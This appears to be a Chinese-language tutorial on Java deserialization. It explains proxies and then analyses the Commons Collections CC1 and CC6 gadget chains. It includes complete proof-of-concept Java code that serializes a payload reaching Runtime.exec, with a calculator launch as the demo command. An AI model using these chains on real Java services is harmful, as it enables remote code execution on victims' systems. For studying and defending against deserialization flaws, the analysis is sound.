Java 反序列化-3
背景
Commons Collections
Apache Commons是 Apache 软件基金会的项目,曾经隶属于 Jakarta 项目。Commons 的目的是提供可重用的、解决各种实际的通用问题且开源的 Java 代码。
Commons Collections 包为 Java 标准的 Collections API 提供了相当好的补充。在此基础上对其常用的数据结构操作进行了很好的封装、抽象和补充。让我们在开发应用程序的过程中,既保证了性能,同时也能大大简化代码。
Java 代理
代理主要包括代理类和被代理类,且二者存在关联,代理类只是实现接口但不实现服务,被代理类实现接口并实现服务,代理类通过调用被代理类中的方法来提供服务。
静态代理
为了更好理解,以租房子为例,假设存在租房子接口:
public interface IRentHouse {
void rentHouse();
}
定义租房子类(被代理类),实现租房子的接口:
public class RentHouse implements IRentHouse{
@Override
public void rentHouse() {

System.out.println("租出一个房子~");
}
}
定义代理类,可以理解为就是中介,由中介管理房租的出租:
public class RentProxy implements IRentHouse{
IRentHouse rentHouse;
public RentProxy() {
}
public RentProxy(IRentHouse rentHouse) {
this.rentHouse = rentHouse;
}
@Override
public void rentHouse() {
System.out.println("交中介费~");
rentHouse.rentHouse();
}
}
运行:
public class MyTest {
public static void main(String[] args) {
IRentHouse rentHouse = new RentHouse();
IRentHouse rentProxy = new RentProxy(rentHouse);
rentProxy.rentHouse();
}
}
可以看到通过静态代理,不需要直接调用被代理类,而是直接找中介(代理类)去访问服务。但是当需要代理的服务(方法)很多或者要代理的类很多,代理类就十分庞大且重复,而且当被代理类发生更新,代理类也必须发生更新,这显然不合理。这时候就需要动态代理。
动态代理
动态代理是实现主要依靠反射机制来实现。通过给定被代理类、被代理类接口就可以动态调用其中的方法,这样被代理类可以任意修改,代理类不需要变动。
具体需要先实现InvocationHandler 接口,其余不变:
public class ProxyHandler implements InvocationHandler {
private Object object;
public ProxyHandler(Object object){
this.object = object;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
System.out.println("调用了:" + method.getName());
System.out.println("交中介费~");
// 反射调用
method.invoke(object, args);
return null;
}
}
运行:
public class MyTest {
public static void main(String[] args) {
IRentHouse rentHouse = new RentHouse();
InvocationHandler handler= new ProxyHandler(rentHouse);
// 传入了被代理类、被代理类接口、InvocationHandler
IRentHouse rentPoxy = (IRentHouse)Proxy.newProxyInstance(rentHouse.getClass().getClassLoader(), rentHouse.getClass().getInterfaces(), handler);
rentPoxy.rentHouse();
}
}
这样哪怕被代理类新添加了方法,代理类不需要变动,只需要在调用时更换相应的方法名即可。
CommonsCollections 1
Demo
先给出一个由 phith0n 简化后的本地测试 Demo:
public class CommonsCollections1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec", new Class[]{String.class},
new Object[]{"calc.exe"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
outerMap.put("test", "cool");
}
}
接下来说说上述 Demo 中涉及到的接口和类。
TransformedMap
TransformedMap 用于对 Java 标准数据结构 Map 做⼀个修饰,被修饰过的 Map 在添加新的元素时,可以执行⼀个回调。例如下面代码:
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer, valueTransformer);
上述代码对传入的 innerMap 进行修饰,keyTransformer 是处理新元素的 Key 的回调,valueTransformer 是处理新元素的 value 的回调,最后返回 outerMap。这样当 outerMap 在新添加元素时会执行相应的 key、value 回调。
需要注意的是,这里的回调不是指回调函数,而是指一个实现 Transformer 接口的类。
Transformer
Transformer 是一个接口:
public interface Transformer {
Object transform(Object var1);
}
TransformedMap 在对新元素进行转换时就会调用相应 key、value 的 Transformer 的 transform 方法,该过程就像调用了一个"回调函数"。
ConstantTransformer
ConstantTransformer 是实现 Transformer 接口的⼀个类:
public class ConstantTransformer implements Transformer, Serializable {
private static final long serialVersionUID = 6374440726369055124L;
public static final Transformer NULL_INSTANCE = new ConstantTransformer((Object)null);
private final Object iConstant;
public static Transformer getInstance(Object constantToReturn) {
return (Transformer)(constantToReturn == null ? NULL_INSTANCE : new ConstantTransformer(constantToReturn));
}
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn;
}
public Object transform(Object input) {
return this.iConstant;
}
public Object getConstant() {
return this.iConstant;
}
}
可以看到它的构造函数接入一个对象,并在调用 transform 方法时返回这个对象。所以 ConstantTransformer 本质上就是包装任意一个对象,并在回调时(就是上面提到的 TransformedMap 中修饰后 map 中的回调)返回这个对象。
InvokerTransformer
InvokerTransformer 也是实现 Transformer 接口的一个类,这个类可以用来执行任意方法,也是 CC 1 链的 sink 点:
// 第一个参数为待执行方法名,第二个参数为待执行函数参数列表的参数类型,第三个参数是传给待执行函数的参数列表
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
// 该回调方法就是用来执行 input 对象的 iMethodName 方法
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var4) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var6);
}
}
}
ChainedTransformer
ChainedTransformer 也是实现 Transformer 接口的一个类:
public ChainedTransformer(Transformer[] transformers) {
this.iTransformers = transformers;
}
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}

可以看到它就是接收 Transformer 数组,然后调用每个 Transformer 的 transform 方法,并且前一个 Transformer 的输出作为后一个 Transformer 的参数,也就是形成了链式调用(引用自 phith0n):
这样 Demo 就比较容易理解:
- 先声明一个 Transformer 数组,里面包含 ConstantTransformer 和 InvokerTransformer,其中 ConstantTransformer 用来获取 Runtime 对象,InvokerTransformer 用来执行某对象的 exec 方法
- 再声明一个 ChainedTransformer 用来将之前的 Transformer 数组构成链式调用,这样 ConstantTransformer 的回调结果将作为 InvokerTransformer 中 transform 方法的参数,最终也就是执行 Runtime.getRuntime().exec() 方法,也就可以命令执行
- 最后就是 Map 修饰,使其能够触发回调。
CC1 完善
之前的 Demo 仅仅是本地测试,在实际利用中需要将 outerMap 变为序列化流,并且还需要在反序列化后有类似 outerMap.put()的作用来触发漏洞。也就是说,需要找到一个类它在反序列化时 readObject() 中有类似put操作。
AnnotationInvocationHandler
sun.reflect.annotation.AnnotationInvocationHandler 的 readObject 方法(8u71 以前的代码):
核心逻辑是 Map.Entry memberValue : memberValues.entrySet() 和 memberValue.setValue() 。其中,memberValues 就是反序列化后得到的 Map,也是经过了 TransformedMap 修饰的对象,这里遍历了它所有元素,并依次设置值。在调用 setValue 设置值的时候就会触发 TransformedMap 里注册的 Transform 回调。
创建一个 AnnotationInvocationHandler 对象,并将前面构造的 HashMap 设置进来:
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
Object obj = construct.newInstance(Retention.class, outerMap);
因为 sun.reflect.annotation.AnnotationInvocationHandler 是在 JDK 内部的类,不能直接使用 new 来实例化。可以使用反射获取到了它的构造方法,并将其设置成外部可见的,再调用就可以实例化 了。
AnnotationInvocationHandler 构造函数的第一个参数是 Retention.class,原因是:AnnotationInvocationHandler:readObject 的逻辑中,存在一个 if 语句对 var7 进行判断,只有在其不是 null 的时候才会进入里面执行 setValue,否则不会进入也就不会触发漏洞。
而想要让 var7 不为 null 需要满足以下两个条件:
- sun.reflect.annotation.AnnotationInvocationHandler 构造函数的第一个参数必须是 Annotation 的子类,且其中必须含有至少一个方法,假设方法名是 X
- 被 TransformedMap.decorate 修饰的 Map 中必须有一个键名为 X 的元素
所以使用到了 Retention.class 其中存在 value 方法,满足条件 1;我们构造 Map 时会放入 key 为``value 的元素,满足条件 2。
注:
Java 中不是所有对象都支持序列化,待序列化的对象和所有它使用的内部属性对象,必须都实现了 java.io.Serializable 接口。而最早传给 ConstantTransformer 的是 Runtime.getRuntime() ,Runtime 类是没有实现 java.io.Serializable 接口的,所以不允许被序列化。
因此需要通过反射来获取 Runtime 对象,并转为 Transformer 的写法:
// 反射写法 Method m = Runtime.class.getMethod("getRuntime"); Runtime r = (Runtime) m.invoke(null); r.exec("calc.exe"); // Transformer 写法 // 使用的是 java.lang.Class 对象,Class 类有实现 Serializable 接口,所以可被序列化 Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}), };
POC
最终版:
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollections1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class,
Class[].class }, new Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer("invoke", new Class[] { Object.class,
Object[].class }, new Object[] { null, new Object[0]
}),
new InvokerTransformer("exec", new Class[] { String.class },
new String[] {
"/System/Applications/Calculator.app/Contents/MacOS/Calculator" }),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "xxxx");
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class,
Map.class);
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler)
construct.newInstance(Retention.class, outerMap);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(handler);
oos.close();
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
在 Java 8u71 以后的版本中,由于 sun.reflect.annotation.AnnotationInvocationHandler 发生了变化导致不再可用,所以针对高版本 JDK 并不适用。
CommonsCollections 6
调用链
先给出由 phith0n 简化过的调用链:
java.io.ObjectInputStream.readObject()
java.util.HashMap.readObject()
java.util.HashMap.hash()
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
org.apache.commons.collections.map.LazyMap.get()
org.apache.commons.collections.functors.ChainedTransformer.transform()
org.apache.commons.collections.functors.InvokerTransformer.transform()
java.lang.reflect.Method.invoke()
java.lang.Runtime.exec()
分析
实际上 CC 链的后半部分起点就是 LazyMap 的 get 方法,后续就是触发 ChainedTransformer 中的一系列 transform 方法,最终调用java.lang.Runtime.exec()方法。
虽然在 8u71 之后,AnnotationInvocationHandler 的改动导致无法再继续利用,但是只要能够在高版本中找到调用LazyMap#get就同样可以达到效果。
最终是找到了这个类:org.apache.commons.collections.keyvalue.TiedMapEntry。
public class TiedMapEntry implements Entry, KeyValue, Serializable {
private static final long serialVersionUID = -8453869361373831205L;
private final Map map;
private final Object key;
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}
public Object getKey() {
return this.key;
}
public Object getValue() {
return this.map.get(this.key);
}
public Object setValue(Object value) {
...
}
public boolean equals(Object obj) {
...
}
public int hashCode() {
Object value = this.getValue();
return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode());
}
...
}
可以观察到其中存在getValue()方法,在该方法中调用了this.map.get(this.key),所以是可以用于执行LazyMap#get,而 hashCode()中调用了getValue()方法。
那么现在问题来到哪里可以调用 TiedMapEntry#hashCode 。在java.util.HashMap#readObject 中找到了HashMap#hash的调用:
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
...
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
在HashMap#hash调用中出现了key.hashCode()方法,同时在 readObject 时候又调用了hash(key),那么只要让 key 等于 TiedMapEntry 对象,则即可构成利用链。
POC
public class CommonsCollections6 {
public static void main(String[] args) throws Exception {
// 无危害 Transformers
Transformer[] fakeTransformers = new Transformer[] {new
ConstantTransformer(1)};
// exp Transformers
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class,
Class[].class }, new Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class,
Object[].class }, new Object[] { null, new
Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class
},
new String[] { "calc.exe" }),
new ConstantTransformer(1),
};
Transformer transformerChain = new
ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "keytest");
Map expMap = new HashMap();
expMap.put(tme, "valuetest");
outerMap.remove("keytest");
// 将恶意 Transformers 放进来
Field f = ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
// ⽣成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
// 本地测试触发
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
注意几个点:
- 在最初放入 ChainedTransformer 对象中的 Transformer 数组是一个无危害的数组,是为了避免本地调试就触发命令执行;
- 为什么存在
remove("keytest")语句,目的是什么?是因为在expMap.put()中,也调用了hash(key)方法,那么就会让整个链子调用了一遍,那么 LazyMap 就已经有了keytest这个 key,而我们知道 LazyMap 是懒加载,只有在 key 不存在时,才会有 put 写入操作(以触发 Transformer 回调),所以在真正反序列化时候就无法触发后续利用链,因此在序列化生成 payload 之前,要先移除keytest这个 key; - 注意在最后序列化之前要把恶意的 Transformers 放到 ChainedTransformer 中,需要借助反射去做。